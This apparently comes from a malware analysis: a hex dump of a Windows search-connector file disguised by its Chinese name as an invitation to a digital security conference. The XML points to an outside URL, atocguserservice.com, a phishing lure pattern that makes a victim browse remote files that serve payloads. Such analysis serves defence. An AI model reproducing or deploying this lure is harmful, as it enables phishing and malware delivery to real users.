 邀请函-世界数字安全大会.docx.search...
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D 22 31 <?xml version="1
00000010 2E 30 22 20 65 6E 63 6F 64 69 6E 67 3D 22 55 54 .0" encoding="UT
00000020 46 2D 38 22 3F 3E 0D 0A 3C 73 65 61 72 63 68 43 F-8"?> <searchC
00000030 6F 6E 6E 65 63 74 6F 72 44 65 73 63 72 69 70 74 onnectorDescript
00000040 69 6F 6E 20 78 6D 6C 6E 73 3D 22 68 74 74 70 3A ion xmlns="http:
00000050 2F 2F 73 63 68 65 6D 61 73 2E 6D 69 63 72 6F 73 //schemas.micros
00000060 6F 66 74 2E 63 6F 6D 2F 77 69 6E 64 6F 77 73 2F oft.com/windows/
00000070 32 30 30 39 2F 73 65 61 72 63 68 43 6F 6E 6E 65 2009/searchConne
00000080 63 74 6F 72 22 3E 0D 0A 20 20 20 20 3C 73 69 6D ctor"> <sim
00000090 70 6C 65 4C 6F 63 61 74 69 6F 6E 3E 0D 0A 20 20 pleLocation>
000000A0 20 20 20 20 20 20 3C 75 72 6C 3E 68 74 74 70 3A <url>http:
000000B0 2F 2F 61 74 6F 63 67 75 73 65 72 73 65 72 76 69 //atocguserservi
000000C0 63 65 2E 63 6F 6D 2F 72 65 73 32 2F 32 2F 31 2F ce.com/res2/2/1/
000000D0 3C 2F 75 72 6C 3E 0D 0A 20 20 20 20 3C 2F 73 69 </url> </si
000000E0 6D 70 6C 65 4C 6F 63 61 74 69 6F 6E 3E 0D 0A 3C mpleLocation> <
000000F0 2F 73 65 61 72 63 68 43 6F 6E 6E 65 63 74 6F 72 /searchConnector
00000100 44 65 73 63 72 69 70 74 69 6F 6E 3E Description>